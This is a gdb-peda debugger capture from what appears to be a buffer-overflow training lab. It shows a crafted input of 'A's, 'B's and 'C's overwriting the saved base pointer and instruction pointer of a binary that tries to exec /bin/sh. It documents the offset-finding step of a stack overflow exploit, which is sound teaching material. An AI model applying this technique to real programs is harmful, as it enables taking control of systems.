 gdb-peda$ r < buffer-rip.txt
Starting program: /home/kali/Desktop/modulo6/clasic/classic < buffer-rip.txt
Download failed: Función no implementada.  Continuing without debug info for /home/kali/
em-supplied DSO at 0x7ffff7fca000.
Try to exec /bin/sh
Read 400 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
No shell for you :(
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x400640 (<__libc_csu_init>: push r15)
RCX: 0x7ffff7ec0603 (<__GI___libc_write+19>: cmp rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x6012a0 ("No shell for you :(\nis ", 'A' <repeats 92 times>, "\220\001\n")
RDI: 0x7ffff7fa3670 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffe220 --> 0x42424242 ('BBBB')
RIP: 0x42424242 ('BBBB')
R8 : 0x14
R9 : 0x7ffff7f115c0 (<__memcpy_ssse3+8160>: mov r11,QWORD PTR [rsi-0x13])
R10: 0xfffffffffffffb85
R11: 0x246
R12: 0x4004d0 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe220 --> 0x42424242 ('BBBB')
0008| 0x7fffffffe228 ('C' <repeats 200 times>...)
0016| 0x7fffffffe230 ('C' <repeats 200 times>...)
0024| 0x7fffffffe238 ('C' <repeats 200 times>...)
0032| 0x7fffffffe240 ('C' <repeats 200 times>...)
0040| 0x7fffffffe248 ('C' <repeats 200 times>...)
0048| 0x7fffffffe250 ('C' <repeats 200 times>...)
0056| 0x7fffffffe258 ('C' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000042424242 in ?? ()